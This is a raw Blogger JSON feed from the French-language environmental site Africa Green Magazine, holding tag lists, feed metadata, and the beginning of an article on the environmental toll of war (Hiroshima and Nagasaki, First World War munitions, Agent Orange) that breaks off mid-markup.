Faso"},{"term":"Documentaire"},{"term":"Togo"},{"term":"Madagascar"},{"term":"Nature"},{"term":"Pauvreté"},{"term":"Cacao"},{"term":"Ghana"},{"term":"Mangroves"},{"term":"Niger"},{"term":"Tunisie"},{"term":"Commerce"},{"term":"Formation"},{"term":"Infographie"},{"term":"Jeunes"},{"term":"Pesticides"},{"term":"Projets"},{"term":"Reboisement"},{"term":"Brésil"},{"term":"Energie solaire"},{"term":"Femmes"},{"term":"Inde"},{"term":"Urgence climatique"},{"term":"Conservation"},{"term":"Culture"},{"term":"Energie"},{"term":"Energie nucléaire"},{"term":"Financement"},{"term":"Forum"},{"term":"Questions \u0026 Réponses"},{"term":"Congo"},{"term":"Coopération"},{"term":"Economie circulaire"},{"term":"Emplois"},{"term":"Energie Hydraulique"},{"term":"Point2vue"},{"term":"Rwanda"},{"term":"Agriculture durable"},{"term":"Amazonie"},{"term":"Famine"},{"term":"Guinée"},{"term":"Résilience"},{"term":"Australie"},{"term":"Ethiopie"},{"term":"News"},{"term":"OMS"},{"term":"Botswana"},{"term":"Charbon"},{"term":"Construction"},{"term":"Education"},{"term":"GRN"},{"term":"Gaspillage"},{"term":"Indonésie"},{"term":"Soudan"},{"term":"Tourisme"},{"term":"AIE"},{"term":"Allemagne"},{"term":"Banque mondiale"},{"term":"Canicule"},{"term":"Denrées alimentaires"},{"term":"Energie Eolienne"},{"term":"Genre"},{"term":"Japon"},{"term":"Mauritanie"},{"term":"Ouragan"},{"term":"Paludisme"},{"term":"Sustainable development"},{"term":"Tanzanie"},{"term":"Entreprenariat"},{"term":"Exploitation des ressources"},{"term":"Mozambique"},{"term":"Planète"},{"term":"Pluie"},{"term":"Research"},{"term":"Villes d'Afrique"},{"term":"Végétaux"},{"term":"Zimbabwe"},{"term":"maladies infectieuses"},{"term":"Érosion côtière"},{"term":"Africa"},{"term":"Angleterre"},{"term":"Animal"},{"term":"Aquaculture"},{"term":"CITES"},{"term":"Conflit"},{"term":"Déchets toxiques"},{"term":"Egypte"},{"term":"GIEC"},{"term":"Haïti"},{"term":"IUCN"},{"term":"Intempéries"},{"term":"Migration"},{"term":"Newsletter"},{"term":"ONG"},{"term":"Protection des Océans"},{"term":"Somalie"},{"term":"Vaccin"},{"term":"Zones humides"},{"term":"Agroforesterie"},{"term":"Autosuffisance Alimentaire"},{"term":"Biodiversity"},{"term":"Biogaz"},{"term":"COP 26"},{"term":"Communiqué"},{"term":"Energie Éolienne"},{"term":"Etats-Unis"},{"term":"Forest"},{"term":"Gambie"},{"term":"Guinée Bissau"},{"term":"Géographie"},{"term":"Justice environnementale"},{"term":"Liberia"},{"term":"Malawi"},{"term":"Mer"},{"term":"Méthane"},{"term":"Numérique"},{"term":"Population"},{"term":"RSE"},{"term":"Russie"},{"term":"Soudan Sud"},{"term":"Transition énergétique"},{"term":"UICN"},{"term":"Villes"},{"term":"Électrification"},{"term":"Actus Internationales"},{"term":"Aide humanitaire"},{"term":"Air"},{"term":"Biocarburants"},{"term":"Biomasse"},{"term":"Climate change"},{"term":"Conférence"},{"term":"Cop 21"},{"term":"Cop 25"},{"term":"Crise humanitaire"},{"term":"Désertification"},{"term":"Editorial"},{"term":"Energie thermique"},{"term":"Italie"},{"term":"Journée Internationale"},{"term":"Mine"},{"term":"Moyen-Orient"},{"term":"Ouganda"},{"term":"Partenariat"},{"term":"Pluviométrie"},{"term":"Produits bio"},{"term":"Revue-histoire"},{"term":"Taxe carbone"},{"term":"UNESCO"},{"term":"Urbanisation"},{"term":"Zambie"},{"term":"video"},{"term":"Apiculture"},{"term":"Bio-pesticides"},{"term":"Burundi"},{"term":"COP27"},{"term":"Chiffres"},{"term":"Colombie"},{"term":"Cosmétique"},{"term":"Cyclone"},{"term":"Digital"},{"term":"Développement agricole"},{"term":"Eaux usées"},{"term":"Energy"},{"term":"Enquête"},{"term":"Espagne"},{"term":"GGGI"},{"term":"Glacier"},{"term":"Gouvernance"},{"term":"Guinée équatoriale"},{"term":"Géopolitique"},{"term":"Importation"},{"term":"Interviews"},{"term":"Justice climatique"},{"term":"Mode"},{"term":"Norme environnementale"},{"term":"OGM"},{"term":"Paysages"},{"term":"Poussière"},{"term":"Presentation"},{"term":"RCA"},{"term":"Solaire"},{"term":"Thaïlande"},{"term":"Écosystèmes"},{"term":"île Maurice"},{"term":"AGM"},{"term":"Accord de Paris"},{"term":"Agenda climatique"},{"term":"Agronomie"},{"term":"Aide"},{"term":"Amérique Centrale"},{"term":"Amérique latine"},{"term":"Angola"},{"term":"Archéologie"},{"term":"Artemisia"},{"term":"Arts"},{"term":"Aviculture"},{"term":"Beauté"},{"term":"Biologie"},{"term":"Bioéconomie"},{"term":"Botanique"},{"term":"CDN"},{"term":"CEDEAO"},{"term":"Café"},{"term":"Carburants"},{"term":"Chaleur"},{"term":"Challenge"},{"term":"Conflits"},{"term":"Corée du sud"},{"term":"Crise alimentaire"},{"term":"Cuisine"},{"term":"Divers"},{"term":"Déchets électroniques"},{"term":"Efficacité énergétique"},{"term":"Enjeux"},{"term":"Extinction"},{"term":"Food Security"},{"term":"Forum mondial de l'eau"},{"term":"Gaz naturel"},{"term":"Glasgow"},{"term":"Greensante"},{"term":"Health"},{"term":"Honduras"},{"term":"Industrie minière"},{"term":"Insalubrité"},{"term":"Land"},{"term":"Les Seychelles"},{"term":"Lesotho"},{"term":"Makesense"},{"term":"Mexique"},{"term":"Météo"},{"term":"OMM"},{"term":"PME"},{"term":"Pisciculture"},{"term":"Publications scientifiques"},{"term":"Restitution COP27"},{"term":"Risque sanitaire"},{"term":"Royaume-Uni"},{"term":"Society"},{"term":"Startup"},{"term":"Sylviculture"},{"term":"Séoul"},{"term":"TIC"},{"term":"Turquie"},{"term":"UNICEF"},{"term":"Women"},{"term":"biotechnologie"},{"term":"endangered species"},{"term":"sahel"},{"term":"séismes"},{"term":"vie sauvage"},{"term":"#birthdaytrees"},{"term":"2022"},{"term":"Adaptation"},{"term":"Africa Investment Forum"},{"term":"Amérique"},{"term":"Appel à Candidature"},{"term":"Arbres"},{"term":"Archi-Now"},{"term":"Architecture"},{"term":"Argentine"},{"term":"Atelier"},{"term":"Atténuation"},{"term":"Audiovisuel"},{"term":"Automobile"},{"term":"Autosuffisance"},{"term":"BGCI"},{"term":"Bactéries"},{"term":"Bambou"},{"term":"Banques"},{"term":"Biodigesteur"},{"term":"Bouteilles plastiques"},{"term":"Bruxelles"},{"term":"CCNUCC"},{"term":"CILSS"},{"term":"CMAE"},{"term":"Campagne"},{"term":"Campagne agricole"},{"term":"Cancer"},{"term":"Cap-Vert"},{"term":"Chanvre"},{"term":"Charte"},{"term":"Chasse"},{"term":"Chili"},{"term":"Choléra"},{"term":"Chronique"},{"term":"Climate"},{"term":"Coal"},{"term":"Concours"},{"term":"Conseils"},{"term":"Conservation Justice"},{"term":"Convention de Minamata"},{"term":"Convention sur la biodiversité"},{"term":"Coronavirus"},{"term":"Cuivre"},{"term":"Céréale"},{"term":"Deforestation"},{"term":"Dessalement"},{"term":"Djibouti"},{"term":"Drogue"},{"term":"Dubaï"},{"term":"Débat"},{"term":"Ebola"},{"term":"Ecofin"},{"term":"Ecology"},{"term":"Economie locale"},{"term":"Egaé"},{"term":"Enfants"},{"term":"Environmental risk"},{"term":"Espace"},{"term":"Farming"},{"term":"Femm"},{"term":"Finances"},{"term":"Fire"},{"term":"Fitch solutions"},{"term":"Fleuves"},{"term":"Flore"},{"term":"Fonio"},{"term":"Forum mondiale"},{"term":"Foundiougne"},{"term":"Fêtes"},{"term":"GIM-UEMOA"},{"term":"Grande Muraille Verte"},{"term":"Guerre"},{"term":"Géostratégie"},{"term":"IUCN Congress"},{"term":"IWA"},{"term":"Immigration"},{"term":"Iran"},{"term":"Israël"},{"term":"Johnson\u0026Johnson"},{"term":"Karité"},{"term":"La Nina"},{"term":"Labour"},{"term":"Leadership"},{"term":"Les Expertes"},{"term":"Liban"},{"term":"Logistique"},{"term":"Maladie de Chagas"},{"term":"Manifestations"},{"term":"Mayotte"},{"term":"Mercure"},{"term":"Multinationales"},{"term":"NASH"},{"term":"NDC"},{"term":"NEPAD"},{"term":"Naufrage"},{"term":"Népal"},{"term":"ODD"},{"term":"OIM"},{"term":"Objets d'arts"},{"term":"Oceans"},{"term":"One Health"},{"term":"Orage"},{"term":"Orages"},{"term":"Orpaillage"},{"term":"Oéliculture"},{"term":"PACJA"},{"term":"PAM"},{"term":"PRCM"},{"term":"Pareel"},{"term":"Paris"},{"term":"Pierre précieuse"},{"term":"Pneumonie"},{"term":"Pollution visuelle"},{"term":"Primate"},{"term":"Proche-Orient"},{"term":"Programme Alimentaire Mondial"},{"term":"Présentation"},{"term":"Publicité"},{"term":"Pérou"},{"term":"Québec"},{"term":"RDC"},{"term":"Rampao"},{"term":"Red list"},{"term":"Riziculture"},{"term":"Réseautage"},{"term":"Réserve naturelle"},{"term":"Réserve écologique"},{"term":"Réserves naturelles"},{"term":"Sharm El-Sheikh"},{"term":"Sierra Leone"},{"term":"Smart cities"},{"term":"Social change factory"},{"term":"Solar Energy"},{"term":"Sommet"},{"term":"Space"},{"term":"Sport"},{"term":"Statistiques"},{"term":"Sudan"},{"term":"Suède"},{"term":"Textile"},{"term":"Tong"},{"term":"Tortues"},{"term":"Trafique"},{"term":"Typhon"},{"term":"UEMOA"},{"term":"UN Women"},{"term":"UNAE"},{"term":"UNEP"},{"term":"Ukraine"},{"term":"Union Africaine"},{"term":"Union Européenne"},{"term":"Vaccination"},{"term":"Volcan"},{"term":"Végétarien"},{"term":"Wascal"},{"term":"Waste"},{"term":"We_fi"},{"term":"World"},{"term":"agroécologie"},{"term":"canne blanche"},{"term":"communication"},{"term":"dermopigmentation"},{"term":"e-déchets"},{"term":"finances vertes"},{"term":"inn"},{"term":"micro-plastique"},{"term":"mouvement des vendredis"},{"term":"one ocean summit"},{"term":"reports"},{"term":"restauration des sols"},{"term":"tatouage"},{"term":"Éléphant"},{"term":"Évaluation"},{"term":"économie verte"}],"title":{"type":"text","$t":"Africa Green Magazine"},"subtitle":{"type":"html","$t":"Africa Green Magazine, le principal média d'information environnemental de l'Afrique.\nA.G.M. se veut être un acteur majeur de l'information environnementale​ Africaine en traitant des actualités liées à la Gestion des ressources naturelles du continent, les changements climatiques​, la pollution, la gestion des déchets, la faune, les forêts etc...\nLe challenge d'une transition environnementale passe par l'éducation, la formation et la sensibilisation des populations.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2167"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-8322408506392008629"},"published":{"$t":"2023-04-22T08:14:00.003-07:00"},"updated":{"$t":"2023-04-22T08:14:53.828-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Environnement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Impact environnemental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santé"}],"title":{"type":"text","$t":"L’ENVIRONNEMENT : LE GRAND OUBLIE DES GUERRES"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL’ENVIRONNEMENT : LE GRAND OUBLIE DES GUERRES\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheug77IbhxXzvpAaTqIaaOHjyA9oJ7sHAdA5Mum9gjIxYqobK32pkGjAm4XprZmL5HU1mxn4uz60nHQbwkweR5ecqGAfPYs19840_OqxelSQ8N-UQ9rgaz8KJhbXklUo5vYqcuUDMdmbLpKmymkIC8DKFmbWm8amK4FqLJimjKcCL_jsooYDMzyVMH\/s1920\/landscape-7913673_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheug77IbhxXzvpAaTqIaaOHjyA9oJ7sHAdA5Mum9gjIxYqobK32pkGjAm4XprZmL5HU1mxn4uz60nHQbwkweR5ecqGAfPYs19840_OqxelSQ8N-UQ9rgaz8KJhbXklUo5vYqcuUDMdmbLpKmymkIC8DKFmbWm8amK4FqLJimjKcCL_jsooYDMzyVMH\/s16000\/landscape-7913673_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cb\u003EQuand nous parlons des guerres, nous pensons aux conséquences\nhumanitaires, économiques, politiques, géopolitiques mais jamais des\nconséquences environnementales. Pourtant celles-ci sont plus que présentes et\nont aussi des conséquences sur nos modes de vie, notre santé, notre\nalimentation.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EFaisons un tour d’horizon de quelques exemples historiques de\nl’impact de la guerre sur l’environnement avant de se centrer sur la guerre en\nUkraine.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1.Exemples historiques\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EDans tous les conflits, l’environnement est souvent l’oublié.\nRappelons à l’aide de grands exemples historiques l’impact que peuvent avoir\nles conflits sur l’environnement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; Hiroshima et Nagasaki\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNyVFVo1SL8EjodWQ9CwTO0NYU-Kiyh6GWTJ2IG1CzROQKq0qZxbRKuxeJrVPM_rIGk-tnphRY1EQ6mISNz9ZuNJkp9dvH9y-_MAxfKzMo4X-UuTs_VHg17ef1gJrg7wvjJuTnwOXulbV1SmSj7uQhtUwS4kdW1n1OP06-YO4DlyriXEQucNEONsP\/s1920\/nuclear-4924092_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1306\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNyVFVo1SL8EjodWQ9CwTO0NYU-Kiyh6GWTJ2IG1CzROQKq0qZxbRKuxeJrVPM_rIGk-tnphRY1EQ6mISNz9ZuNJkp9dvH9y-_MAxfKzMo4X-UuTs_VHg17ef1gJrg7wvjJuTnwOXulbV1SmSj7uQhtUwS4kdW1n1OP06-YO4DlyriXEQucNEONsP\/s16000\/nuclear-4924092_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes bombardements nucléaires d’Hiroshima avec « Little Boy »\net de Nagasaki en 1945 sont les exemples les plus tristement célèbres. Les\nimpacts des bombes ont soufflé les deux villes tuant 70 000 civils à Hiroshima\net 80 000 à Nagasaki.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E« Little Boy »\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EEn explosant, « Little Boy » a produit en champignon haut de 9\n000m provoquant des vents de 640 à 970km\/h. L’explosion a provoqué une chaleur\nproche de celle du Soleil: 5,5 millions de degrés Celsius ! Ce qui a bien sur\ntout détruit: végétation, bâtiment, animaux, et principalement des femmes et\ndes enfants puisque les hommes étaient combat. La ville s’est transformée en\ndésert radioactif.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EAujourd’hui « Little Boy » aurait tué 140 000 personnes des\nconséquences directes ou indirectes en date du 31 décembre 1945. Et la chaleur,\nle feu et les ondes de choc ont détruit une surface de 13km².\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E« Fat Man »\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe principe fut le même pour « Fat Man ». Sauf que Nagasaki\nest une région vallonée: les collines ont ainsi pu freiner les conséquences de\nla bombe aux villages alentours.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EAujourd’hui « Fat Man » aurait tué 70 000 personnes en date du\n31 décembre 1945. Et la chaleur, le feu et les ondes de choc ont détruit une\nsurface de 6,7km².\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes retombées radioactives ont eu de graves conséquences sur\nles survivants avec notamment un fort taux de cancers, des bébés venant au\nmonde avec des malformations mais également une pollution de la végétation, des\nsols et du bétail.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq-iCr5TNhMHp-Rm_bGgROCI3zie_5FqVzscOJpGzZse604zfD7hb4HB3PuPC8vGDOTwr956oU8ya9rV9ELWTnhNrslVa6cWu_mEy907a3HmxMb9OCCD8bCxaLR-nMKR2x_2U3QBh13UARBK_WpyYSjfu8e8JNEyky70un3Vpbhg-75UuT6EW0X24v\/s1024\/Little%20boy%20\u0026amp;%20Fat%20man.jpeg1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq-iCr5TNhMHp-Rm_bGgROCI3zie_5FqVzscOJpGzZse604zfD7hb4HB3PuPC8vGDOTwr956oU8ya9rV9ELWTnhNrslVa6cWu_mEy907a3HmxMb9OCCD8bCxaLR-nMKR2x_2U3QBh13UARBK_WpyYSjfu8e8JNEyky70un3Vpbhg-75UuT6EW0X24v\/s16000\/Little%20boy%20\u0026amp;%20Fat%20man.jpeg1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELittle Boy \u0026amp; Fat Man\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELes déchets de la Première Guerre Mondiale\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EAutre exemple, il s’agit des obus non explosés qui sont des\ndéchets non ramassés datant de la Première guerre. Ils sont enfouis sous terre,\nse dégradent et libèrent des substances toxiques : arsenic, mercure, sels de perchlorate.\nCes substances polluent alors les sols pouvant les rendre infertiles et surtout\nles rendent toxiques pour toute la biodiversité.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EL’agent orange : puissant herbicide\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqjBhKKdNlebZH6EsSboffqVScMbrjPDOkP1ai2pVxXyjcxWt1uuh90aO9LfU3GoFP1w608yRgF9UXx_fVEfIpy2b42DT9XTg59B_3f9gRv3Bn7KQPgmsp0ItJ7NYlxGj9e2UO4f6DEDN13SkB0u7PbpkrkZ86hDlz685NDFw43dZOl7aVaVCdf0lP\/s1000\/agent-orange.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 